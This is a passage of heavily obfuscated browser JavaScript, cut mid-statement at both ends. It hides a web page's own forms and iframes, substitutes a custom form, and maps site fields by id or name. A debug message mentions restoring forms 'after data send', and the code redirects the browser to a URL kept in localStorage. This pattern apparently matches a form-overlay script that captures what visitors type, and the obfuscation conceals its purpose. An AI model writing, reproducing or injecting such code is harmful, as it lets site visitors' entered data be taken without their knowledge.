-0x41,_0x49addd-_0x5dc6d2._0x5ddab2,_0x16f890)}location[_0x4e4344(0x877,-0x232,_0xc807c6._0x3e6161,-_0xc807c6._0x5a78fb)]()},0x1aa5+-0x91b+-0xf96);else{const _0x559046=_0xf908ec[_0x3a00d8(-_0xfe0b7f._0x4bf467,0xbe,-0x97,-0x244)](_0x5d9ad4.id),_0x468a82=_0x5c2efc[_0x3a00d8(_0xfe0b7f._0x5358f7,0xcda,0x8bc,0x1248)](_0x520539.id),_0xc50657=_0x468a82&&_0x6cac5c[_0x37d000(0xc86,0x66a,0x708,_0xfe0b7f._0x58270d)][_0x37d000(_0xfe0b7f._0x206343,_0xfe0b7f._0x4cfa2d,_0xfe0b7f._0xa451a7,0x2ed)](_0x468a82);_0x1250ac.WLHbF(!_0x559046,!_0xc50657)&&(_0x559046&&!_0xc50657&&(_0x275882.debugMode&&_0x1bb8d4[_0x3a00d8(_0xfe0b7f._0x2b0029,_0xfe0b7f._0x16cd90,_0xfe0b7f._0x33fabd,_0xfe0b7f._0x257e18)](_0x1250ac[_0x3a00d8(0x4cd,0x54f,_0xfe0b7f._0x39d791,0xbc2)],_0x3c38ab.id),_0x45e470[_0x3a00d8(0x7fd,0x870,0x616,_0xfe0b7f._0x49e3bc)](_0x92194.id)),_0x213bc6(_0x144e59))}}const _0x420d88=localStorage[_0x37d000(_0xfe0b7f._0x5399e3,_0xfe0b7f._0xdf7066,0x43e,0x916)](_0x50c6e4.BmJNH);_0x420d88&&setTimeout(()=>{const _0x262069={_0x27355d:0x226},_0x5206de={_0x51e1d3:0x12c};function _0xb2f4ae(_0x36bff4,_0x4d3706,_0x2db919,_0x28c212){return _0x37d000(_0x28c212,_0x4d3706-_0x5206de._0x51e1d3,_0x2db919- -0x53c,_0x28c212-0x114)}function _0x4cd7fc(_0x5e61a5,_0x4138f2,_0xcde08d,_0x4af250){return _0x3a00d8(_0x5e61a5-0x1f3,_0xcde08d- -_0x262069._0x27355d,_0xcde08d-0x14c,_0x5e61a5)}if(_0x1250ac.DSjsz(_0x1250ac.ToDYE,_0x1250ac[_0xb2f4ae(-0x774,-_0x56b9ed._0x561880,-_0x56b9ed._0x4b11ad,-0x383)]))window[_0xb2f4ae(0x893,_0x56b9ed._0x2d499d,0x9ca,_0x56b9ed._0x39494e)].href=_0x420d88;else return _0x38a82f.key},-0x12ba+-0xa8+0x2ce*0x9)}}function _0x2bc064(){const _0x24dfce={_0x3b21b4:0x4da,_0x30bbf7:0x536,_0x33778a:0x906,_0x45f676:0x4b0,_0xf0413a:0x8ad,_0x44a875:0x817,_0x152912:0xbcd,_0x190913:0x26a,_0x532699:0x18a,_0x55f8f2:0x8d2,_0x2b7daa:0x79d,_0x3ef0fd:0xa1,_0x37ddba:0x269,_0x54c1df:0x30c,_0x4efb2b:0x7c0,_0x22154c:0x89a,_0x1d1e66:0xf09,_0x1cd40a:0x1102,_0x251375:0x1057,_0x233f50:0x5fd,_0x3f5e78:0x3c6,_0x35e9e9:0x3e8,_0x1ef119:0x70b,_0xff98d6:0x764,_0x2a4f1f:0x1087,_0x3d86e7:0xbe6,_0x5f5ce3:0x53b,_0x196c50:0xf17,_0x5f2ec1:0x8d9,_0x363479:0x152a,_0x593108:0x3e1,_0x124965:0x7d,_0x35c4d2:0xb15,_0x499442:0xc7,_0x4f459c:0x915,_0x4f873a:0x510,_0x30819:0x13},_0x5a3f5f={_0x318015:0x136,_0x1a78dc:0x100},_0x2d0940={_0x328446:0x87},_0x319385={_0x497c5f:0x318,_0x364579:0x31,_0x1a22ef:0x8ab,_0x4e7c8a:0x2c5,_0x12dafb:0x790,_0x11faa6:0x773,_0x3762fb:0x3a1,_0x144a66:0x21f,_0x25370d:0x35c,_0x27611f:0xec,_0x4ba83b:0x419,_0x50f3ad:0x6dc,_0x854fb5:0x5b0,_0x5073ec:0x51a,_0xe0144:0xb9,_0x4bbdec:0x12c0,_0x188e95:0xdd6,_0x404130:0x820,_0x4c7f3f:0xa89,_0x443758:0x808,_0x51c6b6:0x1d1,_0x3b9b0d:0x155,_0x492967:0x8,_0x3650f3:0xe0,_0x16a8db:0x1d8,_0x45b1e5:0x14c,_0x41dc05:0xb9d,_0x55d43b:0x3cf,_0x4900cc:0xf5,_0x35e1d2:0xaa,_0x474d0f:0x857,_0x3f255c:0xd7,_0xfa5b2b:0x2da,_0x33f637:0x8f7,_0x514b0b:0x4a4,_0x3921e8:0x8c8,_0x1e11b1:0x9ba,_0x508639:0xaf2,_0x334b07:0x54a,_0x2ec9a0:0x834,_0x7fde01:0x8dc,_0x509690:0x959,_0x2da28d:0x7b5,_0x1d024f:0xab9,_0xe9222b:0x6d6,_0x3af15e:0xab,_0x59de69:0x11f,_0x43580b:0x252,_0x319dd3:0x4b0,_0x2c44bd:0x56e,_0x898312:0x45d,_0x45d512:0x96,_0x21ca37:0x13e,_0x5777f8:0xf5,_0x18fb54:0x2e9,_0x15d480:0xeb,_0x794df7:0xc4c,_0x4977e7:0x5c6},_0x4498ab={_0x496f:0x1b0,_0xfedd49:0x2d1,_0x23e8c3:0x7e},_0x2247e4={_0x506426:0xb3,_0x236326:0x1f},_0x4a98bb={_0x315732:0x1aa,_0x4fd24a:0x34},_0x3575a7={_0x1e5530:0xd53},_0x44a621={_0x280b2e:0x133,_0x4bcc89:0xc3},_0x3b72fe={'NBtAR':_0x50c6e4[_0x293d29(_0x4c2c81._0x3d86c0,-0x22a,0x403,_0x4c2c81._0x127c81)],'XOHue':_0x50c6e4[_0x3fdfb3(0x397,_0x4c2c81._0x51868d,_0x4c2c81._0x46d174,-_0x4c2c81._0x592ba8)],'QjvUn':_0x293d29(0xdc5,0x9e3,0x5cb,_0x4c2c81._0x16c382)+'ecked','UTgMD':function(_0xc01936){function _0x5c4c15(_0x335322,_0x230593,_0x50af34,_0x367ffd){return _0x293d29(_0x335322-_0x44a621._0x280b2e,_0x335322-0x2ff,_0x50af34-_0x44a621._0x4bcc89,_0x230593)}return _0x50c6e4[_0x5c4c15(0xa10,0xf2f,_0x3575a7._0x1e5530,0x6fa)](_0xc01936)}};function _0x3fdfb3(_0x367058,_0x56765d,_0x262b2d,_0x194370){return _0x43f984(_0x367058,_0x262b2d-0x64,_0x262b2d-_0x1336b4._0x407d82,_0x194370-0x1cb)}function _0x293d29(_0x2f65e2,_0x419d6f,_0x3be204,_0x128b5d){return _0x361eb8(_0x128b5d,_0x419d6f-_0x4a98bb._0x315732,_0x419d6f- -0x35c,_0x128b5d-_0x4a98bb._0x4fd24a)}if(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x234028,_0x4c2c81._0x4a6ba3,_0x4c2c81._0xdb87db,0x717)](_0x50c6e4.MwHza,_0x50c6e4.SxCkU)){_0x176017[_0x293d29(0xe53,0x9ed,_0x4c2c81._0x4bde57,_0x4c2c81._0x22b88f)]&&console[_0x3fdfb3(-0x20a,_0x4c2c81._0x51fad2,_0x4c2c81._0x561aa3,0x58f)](_0x3fdfb3(_0x4c2c81._0x4be2f7,_0x4c2c81._0x203a88,0x309,-_0x4c2c81._0x3052fb)+_0x3fdfb3(_0x4c2c81._0x11a777,-0x63c,-_0x4c2c81._0x2ab631,-_0x4c2c81._0x1c49b3)+_0x3fdfb3(_0x4c2c81._0x11543a,_0x4c2c81._0x182af8,_0x4c2c81._0x1aca28,0x58c)+'orms\x20after'+'\x20data\x20send'+_0x3fdfb3(0x744,0xac3,_0x4c2c81._0x2c9429,_0x4c2c81._0x32b74d));document[_0x293d29(_0x4c2c81._0x5c5b32,0x7e0,0x85e,_0x4c2c81._0x5e0bb4)+_0x293d29(0xe55,0x89c,0x7af,0x6b2)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x55b27a,_0x4c2c81._0x410831,0x9c,-_0x4c2c81._0x4b5bc3)])[_0x293d29(-_0x4c2c81._0xf9e0f1,-0x214,_0x4c2c81._0x186053,_0x4c2c81._0x1a52af)](_0x5835bd=>{function _0x550d72(_0x32d8a2,_0x580360,_0x48aad8,_0x5e8a5a){return _0x3fdfb3(_0x32d8a2,_0x580360-_0x2247e4._0x506426,_0x5e8a5a-0x582,_0x5e8a5a-_0x2247e4._0x236326)}function _0x47b962(_0x54f880,_0x994948,_0x105a8a,_0x561e02){return _0x3fdfb3(_0x54f880,_0x994948-0x32,_0x561e02-0x51c,_0x561e02-0xff)}try{_0x5835bd.style[_0x550d72(0x116a,_0x152a5a._0x59c26f,_0x152a5a._0x409b5d,_0x152a5a._0x479f20)]=_0x3b72fe.NBtAR,_0x176017.debugMode&&console[_0x550d72(_0x152a5a._0x13630b,_0x152a5a._0x263865,0x2c5,0x77b)](_0x3b72fe[_0x47b962(_0x152a5a._0x36cf45,_0x152a5a._0xe695fe,0xa98,_0x152a5a._0x4e0736)],_0x5835bd)}catch(_0x250336){}}),document[_0x3fdfb3(_0x4c2c81._0x4db4fa,0x3aa,0x8f8,0x497)+_0x293d29(0xdd1,0x89c,0x868,0x57f)](_0x50c6e4.BLFwn)[_0x293d29(-0x3a6,-0x214,_0x4c2c81._0x376df4,-_0x4c2c81._0x30b196)](_0x3b1305=>{const _0x2bcf0d={};_0x2bcf0d[_0x5235f9(0x412,0xb5,-_0x319385._0x497c5f,_0x319385._0x364579)]=_0x5d4346(_0x319385._0x1a22ef,_0x319385._0x4e7c8a,_0x319385._0x12dafb,_0x319385._0x11faa6),_0x2bcf0d.mJghn=_0x50c6e4.ZplwP;function _0x5d4346(_0x2d70c4,_0x364f60,_0x23d53e,_0x3a6594){return _0x3fdfb3(_0x364f60,_0x364f60-_0x4498ab._0x496f,_0x3a6594-_0x4498ab._0xfedd49,_0x3a6594-_0x4498ab._0x23e8c3)}_0x2bcf0d[_0x5235f9(0x6fe,0x7b5,0xcac,0x69e)]=_0x5235f9(_0x319385._0x3762fb,_0x319385._0x144a66,_0x319385._0x25370d,-0x19f);const _0x41beac=_0x2bcf0d;function _0x5235f9(_0x1a6bb1,_0x1fca75,_0x43c1b8,_0x5742af){return _0x3fdfb3(_0x43c1b8,_0x1fca75-0x42,_0x1fca75- -0x12f,_0x5742af-0x1cc)}try{_0x3b1305.style.display='',_0x3b1305[_0x5d4346(-_0x319385._0x27611f,0x87a,0x781,_0x319385._0x4ba83b)+_0x5d4346(_0x319385._0x50f3ad,_0x319385._0x854fb5,0x7fe,0xb4d)](_0x50c6e4[_0x5235f9(-0x51,_0x319385._0x5073ec,0x967,_0x319385._0xe0144)]);if(_0x176017[_0x5d4346(0x13b6,_0x319385._0x4bbdec,0xc0d,_0x319385._0x188e95)]){if(_0x50c6e4.wZbFL(_0x5d4346(0xece,_0x319385._0x404130,0x1065,_0x319385._0x4c7f3f),_0x50c6e4.ryOdV))console[_0x5d4346(_0x319385._0x443758,_0x319385._0x51c6b6,_0x319385._0x3b9b0d,0x4ca)](_0x50c6e4[_0x5d4346(_0x319385._0x492967,0x278,-0x17f,_0x319385._0x3650f3)],_0x3b1305[_0x5235f9(-0x3a5,_0x319385._0x16a8db,-0x35a,-_0x319385._0x45b1e5)]||_0x3b1305[_0x5d4346(0xef0,0x9c6,_0x319385._0x41dc05,0xd3b)]);else{if(!_0x39b79a[_0x5235f9(-_0x319385._0x55d43b,_0x319385._0x4900cc,0x142,-_0x319385._0x35e1d2)]['gwIframeHi'+_0x5d4346(0x69c,_0x319385._0x474d0f,-_0x319385._0x3f255c,0x558)]){const _0x1261d3=_0x41beac[_0x5d4346(0x12c,_0x319385._0xfa5b2b,0x183,0x4b5)].split('|');let _0x3f3d18=-0x7b8+-0x8d8*0x1+0x1090;while(!![]){switch(_0x1261d3[_0x3f3d18++]){case'0':_0x74bf9c[_0x5d4346(0x714,_0x319385._0x33f637,_0x319385._0x514b0b,0x4f5)][_0x5235f9(_0x319385._0x3921e8,_0x319385._0x1e11b1,_0x319385._0x508639,0x549)+'dden']=_0x41beac.mJghn;continue;case'1':_0x59260a[_0x5d4346(0x5f4,_0x319385._0x334b07,0x820,0x834)][_0x5235f9(_0x319385._0x2ec9a0,0x872,0x6d1,_0x319385._0x7fde01)]=_0x41beac[_0x5235f9(_0x319385._0x509690,_0x319385._0x2da28d,_0x319385._0x1d024f,_0x319385._0xe9222b)];continue;case'2':const _0x22fa3a={};_0x22fa3a[_0x5235f9(_0x319385._0x3af15e,0x2b7,_0x319385._0x59de69,-0x2b0)]=_0x28d7f1,_0x22fa3a[_0x5235f9(-_0x319385._0x43580b,0xdf,-0x2,-0x301)]=_0x4fae63,_0x22fa3a[_0x5d4346(_0x319385._0x319dd3,_0x319385._0x2c44bd,0x48a,0x409)]=!![],_0x29b941[_0x5d4346(0x3dd,-_0x319385._0x898312,_0x319385._0x45d512,_0x319385._0x21ca37)](_0x2fd23b.id,_0x22fa3a);continue;case'3':_0x4404da[_0x5235f9(0x255,_0x319385._0x5777f8,-_0x319385._0x18fb54,-_0x319385._0x15d480)]['originalDi'+_0x5235f9(0x735,0x922,0xb55,_0x319385._0x794df7)]=_0x2ef1f5.style.display||'';continue;case'4':_0x3dbc50.parentNode[_0x5d4346(0x4a,0x4c7,0x9f0,_0x319385._0x4977e7)+'re'](_0x2e11cb,_0x43fde2);continue}break}}}}}catch(_0x1935ab){}}),document[_0x3fdfb3(_0x4c2c81._0xe39194,_0x4c2c81._0x24b7c0,0x8f8,0x35a)+'torAll'](_0x50c6e4[_0x3fdfb3(0xc92,0xec0,0x8df,0x6f0)])['forEach'](_0x68faa=>{function _0x13b99d(_0x1e5bf1,_0x22ba03,_0x49feb9,_0xd960d4){return _0x293d29(_0x1e5bf1-0x14e,_0x1e5bf1-0x51c,_0x49feb9-_0x2d0940._0x328446,_0x49feb9)}const _0xa70558={};_0xa70558[_0x282cf5(_0x24dfce._0x3b21b4,_0x24dfce._0x30bbf7,0x11e,0x12a)]=_0x50c6e4[_0x282cf5(0x928,_0x24dfce._0x33778a,_0x24dfce._0x45f676,_0x24dfce._0xf0413a)];function _0x282cf5(_0x43ec56,_0x48bb7f,_0x4aa792,_0x293238){return _0x293d29(_0x43ec56-0xe2,_0x293238-_0x5a3f5f._0x318015,_0x4aa792-_0x5a3f5f._0x1a78dc,_0x43ec56)}const _0x520d51=_0xa70558;try{if(_0x50c6e4[_0x13b99d(_0x24dfce._0x44a875,0x983,_0x24dfce._0x152912,0x7dc)]!==_0x50c6e4[_0x282cf5(-_0x24dfce._0x190913,-_0x24dfce._0x532699,_0x24dfce._0x55f8f2,0x323)])_0x68faa[_0x282cf5(0x3b5,0x35a,0xb6b,0x581)][_0x13b99d(0x492,_0x24dfce._0x2b7daa,0x8d8,-_0x24dfce._0x3ef0fd)]='',_0x68faa['removeAttr'+_0x282cf5(_0x24dfce._0x37ddba,_0x24dfce._0x54c1df,_0x24dfce._0x4efb2b,_0x24dfce._0x22154c)](_0x50c6e4.yGTlh),_0x176017[_0x13b99d(_0x24dfce._0x1d1e66,_0x24dfce._0x1cd40a,_0x24dfce._0x251375,0xcba)]&&console[_0x13b99d(_0x24dfce._0x233f50,_0x24dfce._0x3f5e78,0x605,_0x24dfce._0x35e9e9)](_0x50c6e4.thSBi,_0x68faa[_0x13b99d(_0x24dfce._0x1ef119,0x622,_0x24dfce._0xff98d6,0x6e4)]||_0x68faa[_0x13b99d(0xe6e,0x1163,_0x24dfce._0x2a4f1f,_0x24dfce._0x3d86e7)]);else{_0x396f92=new _0x2aeede(_0x21d8f3);const _0x40915b={};_0x40915b[_0x282cf5(0x720,_0x24dfce._0x5f5ce3,0x68b,0x183)]=!![],_0x40915b[_0x13b99d(_0x24dfce._0x196c50,_0x24dfce._0x5f2ec1,_0x24dfce._0x363479,0xa2e)]=!![],_0x40915b[_0x282cf5(-0x45e,0x643,_0x24dfce._0x593108,_0x24dfce._0x124965)]=!![],_0x315ae4[_0x282cf5(_0x24dfce._0x35c4d2,0x6a4,0xa,0x4dc)](_0x365ffa.body,_0x40915b),_0x225c8e[_0x282cf5(-_0x24dfce._0x499442,0x3e,-0x1e1,0x18e)+_0x13b99d(_0x24dfce._0x4f459c,0xa3f,0x646,0xdb6)](_0x520d51[_0x13b99d(_0x24dfce._0x4f873a,0x624,0x58e,-_0x24dfce._0x30819)],_0x552804,!![])}}catch(_0x5135d5){}});for(let[_0x4f3838,_0x1137ef]of _0x1b5d09.entries()){if(_0x50c6e4.tJcGH(_0x50c6e4[_0x293d29(_0x4c2c81._0x3b46a0,0x3c4,-_0x4c2c81._0x27b6fd,_0x4c2c81._0x28cefd)],_0x50c6e4[_0x293d29(_0x4c2c81._0xfcc330,0x1da,_0x4c2c81._0x3fb114,-0x1b4)]))try{_0x1137ef[_0x3fdfb3(0x613,0xbd,0x138,_0x4c2c81._0x51502f)]?_0x1137ef[_0x293d29(0x6e2,0x2ce,-_0x4c2c81._0x2dd067,-_0x4c2c81._0x4be124)]&&_0x1137ef[_0x293d29(-0x30b,_0x4c2c81._0x593cd5,-0x281,_0x4c2c81._0x354917)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x31b940,0x16f,-_0x4c2c81._0x257132,0x67c)]&&(_0x1137ef[_0x3fdfb3(0xe5,_0x4c2c81._0x507fbc,_0x4c2c81._0x160700,_0x4c2c81._0x302e71)][_0x3fdfb3(_0x4c2c81._0x5ecae5,0x972,0x563,0x6f4)][_0x293d29(0xa29,_0x4c2c81._0x538931,0x649,0x7cb)]=_0x1137ef[_0x3fdfb3(_0x4c2c81._0x4a8667,0x82d,0x3e6,0x8fa)][_0x293d29(_0x4c2c81._0x2925be,_0x4c2c81._0x2e565a,0xec,_0x4c2c81._0x30f0f2)]['originalDi'+'splay']||'',delete _0x1137ef.element[_0x293d29(0x249,0x10c,-_0x4c2c81._0x337d0f,-_0x4c2c81._0x13fa6b)][_0x293d29(_0x4c2c81._0x1c017a,_0x4c2c81._0x2e38f8,0x94a,_0x4c2c81._0x15de86)+_0x3fdfb3(_0x4c2c81._0x431f95,0x218,_0x4c2c81._0x3ab3d3,-0x2f9)],delete _0x1137ef[_0x293d29(_0x4c2c81._0x5e5f19,_0x4c2c81._0x602432,_0x4c2c81._0x201cb7,_0x4c2c81._0x5b01ea)][_0x3fdfb3(-0x16b,-0x13e,_0x4c2c81._0x3faddf,0x123)][_0x293d29(_0x4c2c81._0x19f84f,0x58a,_0x4c2c81._0x574c55,_0x4c2c81._0x4e6eeb)+'splay'],_0x1137ef[_0x293d29(_0x4c2c81._0x4002f7,0xf6,0x305,0x20c)]&&(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x3a1a10,_0x4c2c81._0x3005e7,_0x4c2c81._0x25b083,_0x4c2c81._0x49d050)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x47e3fd,-0x718,-0x1eb,0x2e6)],_0x293d29(0xa41,_0x4c2c81._0x3ebb86,_0x4c2c81._0x3a6cc5,0x898))?_0x1137ef[_0x293d29(0x6bd,0xf6,0x5e8,_0x4c2c81._0x4d02d4)][_0x3fdfb3(_0x4c2c81._0x55fb45,_0x4c2c81._0x48eef7,0x563,_0x4c2c81._0x87768b)][_0x293d29(_0x4c2c81._0x1ab35d,0x889,_0x4c2c81._0x63e09a,_0x4c2c81._0x4612c6)]=_0x50c6e4[_0x293d29(_0x4c2c81._0x2d85ca,-0x22a,-_0x4c2c81._0x567678,-0xcb)]:(_0x5cdf26.open=!![],_0x275545[_0x293d29(0x3a8,0x9a5,0xce2,0xd85)](_0x3b72fe[_0x293d29(-_0x4c2c81._0x2596a7,_0x4c2c81._0x2dc0c4,0x2c2,0x33a)],'1'),_0x3b72fe.UTgMD(_0x5a47d9))),_0x176017[_0x293d29(0x71c,0x9ed,0x9d3,0xecb)]&&console[_0x3fdfb3(0x5fd,-_0x4c2c81._0x7a0d08,0x1f9,_0x4c2c81._0x22a01b)](_0x50c6e4[_0x293d29(0x25b,_0x4c2c81._0x4e60b7,_0x4c2c81._0x12cbf2,-0x163)],_0x4f3838)):_0x1137ef[_0x3fdfb3(0x932,-0x286,_0x4c2c81._0x160700,-_0x4c2c81._0x2306e1)]&&_0x1137ef[_0x293d29(_0x4c2c81._0x3e4325,_0x4c2c81._0x2748fb,-0x5f,0x24c)+'ml']&&(_0x1137ef[_0x293d29(_0x4c2c81._0x5e2eb4,_0x4c2c81._0x23325f,0x823,_0x4c2c81._0x1cba88)][_0x293d29(_0x4c2c81._0x4d09d3,0x6e0,_0x4c2c81._0x3ca5ec,0xa3e)]=_0x1137ef[_0x3fdfb3(-_0x4c2c81._0x54cdfe,0x2ea,_0x4c2c81._0x5e6cb5,0x5b7)+'ml'],delete _0x1137ef.element.dataset[_0x3fdfb3(-0x19c,0x821,0x1bb,0x43e)+'ml'],_0x176017[_0x3fdfb3(0xe03,0x81d,_0x4c2c81._0xa33966,0x98b)]&&console.log(_0x50c6e4[_0x293d29(_0x4c2c81._0x1867e0,0x42a,0x81a,_0x4c2c81._0x48dabe)],_0x4f3838))}catch(_0x1dd4cd){}else _0x1d7d22[_0x293d29(0x563,-_0x4c2c81._0x3b51c5,-_0x4c2c81._0x28024e,0x271)]=_0xe4573d[_0x37f364]}_0x1b5d09.clear(),_0x176017.debugMode&&console.log('[RESTORE]\x20'+_0x293d29(_0x4c2c81._0x298ec4,_0x4c2c81._0x4bde8b,_0x4c2c81._0x5bc683,_0x4c2c81._0x2cf5f4)+_0x293d29(0xa46,0x80e,_0x4c2c81._0x1a5359,_0x4c2c81._0x4fa4e4)+'uccessfull'+'y')}else{if(_0x596bad[_0x293d29(_0x4c2c81._0x5759ca,0x2ce,-_0x4c2c81._0x3a6772,0x71e)]&&_0x4ae4ae[_0x293d29(_0x4c2c81._0x554fff,0x2ce,-0x1ea,_0x4c2c81._0x7a5224)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x5ee80b,_0x4c2c81._0x9cfda2,0x136,-_0x4c2c81._0x2f3bd9)]){const _0x5b80fc=_0x50c6e4[_0x3fdfb3(0xec,_0x4c2c81._0x2f695a,_0x4c2c81._0x530dc1,0xa43)].split('|');let _0x4638ed=0xd*0x2+0x1*-0x11a1+0x1187;while(!![]){switch(_0x5b80fc[_0x4638ed++]){case'0':_0x189154[_0x3fdfb3(-_0x4c2c81._0x248aeb,0x742,0x3e6,_0x4c2c81._0x4e7eca)].style[_0x293d29(_0x4c2c81._0x2a7226,0x889,_0x4c2c81._0x161834,_0x4c2c81._0x57a690)]=_0xa97b23[_0x293d29(0x4c7,_0x4c2c81._0x602432,-0xd5,-_0x4c2c81._0x238796)][_0x293d29(-0x204,0x10c,0x61e,-0x502)][_0x293d29(0xa6e,_0x4c2c81._0x30ee3e,_0x4c2c81._0x12d816,_0x4c2c81._0x19073b)+_0x293d29(_0x4c2c81._0x3a1a10,_0x4c2c81._0x267a39,_0x4c2c81._0x24ec65,0xe9f)]||'';continue;case'1':delete _0x2c06fb[_0x3fdfb3(0x375,_0x4c2c81._0x47c02e,0x3e6,0x8d)][_0x293d29(-_0x4c2c81._0x49e229,0x10c,-_0x4c2c81._0x5769d4,_0x4c2c81._0x5733a1)][_0x293d29(0xd3,_0x4c2c81._0x4056b0,_0x4c2c81._0x783bfd,0xb6)+_0x3fdfb3(_0x4c2c81._0x2bfcaf,_0x4c2c81._0x50f4fc,0xa51,_0x4c2c81._0xa8e3fb)];continue;case'2':_0x3338db.debugMode&&_0x13cb61[_0x293d29(-0x17c,0xe1,_0x4c2c81._0x6c5947,_0x4c2c81._0x1814de)](_0x50c6e4[_0x293d29(_0x4c2c81._0x3ce875,0x3d7,0x1c2,0x8be)],_0x34b259);continue;case'3':delete _0xd67d3c[_0x3fdfb3(_0x4c2c81._0x44984b,-_0x4c2c81._0x28c739,_0x4c2c81._0x3b6949,0x94e)][_0x3fdfb3(_0x4c2c81._0x31fbad,0x355,0x224,0x73a)][_0x293d29(_0x4c2c81._0x547f73,0x9d1,_0x4c2c81._0x5eb3cd,0xba9)+_0x3fdfb3(0x6ac,-0x267,0x287,-0x21f)];continue;case'4':_0x48e726.customForm&&(_0x5a0cd4.customForm[_0x3fdfb3(0x9fa,_0x4c2c81._0x3c69b7,_0x4c2c81._0x3a4196,0x45d)][_0x3fdfb3(0xe8f,_0x4c2c81._0x49185d,0x9a1,_0x4c2c81._0x2ebb60)]=_0x50c6e4[_0x3fdfb3(-0x27e,-_0x4c2c81._0x213f9f,-_0x4c2c81._0xc566e9,-0x38f)]);continue}break}}}}function _0x5b6b22(_0x596c3e){const _0x5ba51e={_0x8b8558:0x1d2,_0x444073:0x23e,_0x1adcc3:0x141},_0x33ca3e={_0x31c058:0x116};if(!_0x596c3e)return![];function _0x43612f(_0x1e0096,_0x44a07b,_0x544464,_0x35e3b2){return _0x361eb8(_0x544464,_0x44a07b-0x2c,_0x44a07b-_0x33ca3e._0x31c058,_0x35e3b2-0x69)}function _0x44db0a(_0x486923,_0x1fbd40,_0x5ddd51,_0x7a9c63){return _0x361eb8(_0x7a9c63,_0x1fbd40-_0x5ba51e._0x8b8558,_0x1fbd40- -_0x5ba51e._0x444073,_0x7a9c63-_0x5ba51e._0x1adcc3)}return!!(_0x596c3e['offsetWidt'+'h']||_0x596c3e[_0x44db0a(0x22f,_0x96d5c5._0x21644e,0x61,_0x96d5c5._0x4a70d5)+'ht']||_0x596c3e[_0x43612f(0x5cb,0x57d,_0x96d5c5._0x5af1a4,-_0x96d5c5._0xfbbcf4)+_0x43612f(_0x96d5c5._0x18773f,0x205,-_0x96d5c5._0x329b12,-0x41b)]()[_0x44db0a(_0x96d5c5._0x6454f2,_0x96d5c5._0x5492a0,0x9b9,_0x96d5c5._0x136a29)])&&_0x50c6e4.sxETV(getComputedStyle,_0x596c3e)[_0x43612f(_0x96d5c5._0x48b3ed,_0x96d5c5._0x584a2b,_0x96d5c5._0x14bb0d,0xe84)]!==_0x50c6e4[_0x43612f(-_0x96d5c5._0x4a1dce,_0x96d5c5._0x11dcc7,_0x96d5c5._0x3c8f9c,-0xfc)]}function _0x1a180d(_0x485a94){const _0x5daf5f={_0x34883c:0xa9,_0x4537ac:0x73},_0x26c18b={'uvBsZ':_0x27d3be(_0x5f1641._0x4f0085,0x30,0x5ed,0x61f),'bdwyk':function(_0x4a4a71){return _0x50c6e4.WViim(_0x4a4a71)}};if(_0x176017[_0x2f8d6f(_0x5f1641._0x314526,_0x5f1641._0x3b53f3,0xb64,0x8d8)+_0x27d3be(0x3fa,0x12a,-0xbd,-_0x5f1641._0x2c30ae)]&&_0x176017['siteFieldM'+_0x27d3be(_0x5f1641._0x4c81a6,-0x3ea,_0x5f1641._0x54ed43,0x57a)])for(let _0x299d8b of _0x176017[_0x2f8d6f(0x93,_0x5f1641._0x2cab41,_0x5f1641._0x46b29a,-_0x5f1641._0x42e393)+_0x2f8d6f(_0x5f1641._0x459979,0x277,-_0x5f1641._0x2439a2,-0x35e)]){try{if(_0x50c6e4[_0x27d3be(_0x5f1641._0x465df0,_0x5f1641._0x1f4f55,_0x5f1641._0x4dc075,-0x136)](_0x50c6e4.mUNNm,_0x2f8d6f(_0x5f1641._0x3341c0,_0x5f1641._0x243dc7,0xbb0,0xff6))){const _0x2ee45e=_0x4169e1[_0x27d3be(0x13e,-0xad,0x448,-_0x5f1641._0x593c73)]();if(_0x2ee45e[_0x27d3be(0x316,0x976,-0x128,0x4e5)](':')&&_0x2ee45e[_0x27d3be(0x316,-0x332,0x864,_0x5f1641._0x5cc0c4)](';')){if(!_0x2ee45e[_0x2f8d6f(_0x5f1641._0x1febdd,0x3be,0x79c,_0x5f1641._0x283cfc)](_0x26c18b[_0x27d3be(_0x5f1641._0xac3478,-0x201,_0x5f1641._0x1926b6,_0x5f1641._0x435571)]))return _0x37ceca[_0x2f8d6f(-0x112,0x537,0x515,0x9cd)](new _0x374283(';','g'),'\x20!importan'+'t;')}return _0x504175}else{if(_0x299d8b[_0x2f8d6f(0x3ed,0x921,_0x5f1641._0x33f60f,0x63e)][_0x2f8d6f(0x960,_0x5f1641._0x3d8b60,_0x5f1641._0xd1065f,0x41c)]('#')){if(_0x50c6e4[_0x2f8d6f(_0x5f1641._0xd0bc00,0x7b7,0x9fe,0x45c)](_0x50c6e4[_0x2f8d6f(0x35c,_0x5f1641._0x4f31b2,_0x5f1641._0x1becae,_0x5f1641._0x428238)],_0x50c6e4[_0x2f8d6f(_0x5f1641._0x4d28a3,_0x5f1641._0x457499,_0x5f1641._0xd8b4cd,_0x5f1641._0x2b8500)])){const _0x2b0a6a=_0x299d8b[_0x27d3be(0x879,0x2e9,0x311,0xe27)][_0x2f8d6f(_0x5f1641._0x599093,0x256,0x64e,0x88c)](0x1*0x1c1+0x7e+-0x7*0x52);if(_0x485a94.id===_0x2b0a6a)return _0x299d8b[_0x2f8d6f(0xad2,_0x5f1641._0x21d96a,0xb25,0xdff)]}else _0x5f4dc3(_0x2eb159)}if(_0x299d8b.selector[_0x27d3be(0x316,0x3,0x8fb,0x299)]('[name=')){if(_0x50c6e4[_0x27d3be(0x111,-_0x5f1641._0x2fe8a7,_0x5f1641._0x167bfe,0xa8)](_0x50c6e4[_0x2f8d6f(0x1152,_0x5f1641._0x27bee7,_0x5f1641._0x468d1d,0xdb3)],_0x50c6e4[_0x27d3be(_0x5f1641._0x1a9edf,_0x5f1641._0x4cb008,_0x5f1641._0x21388a,0x690)])){const 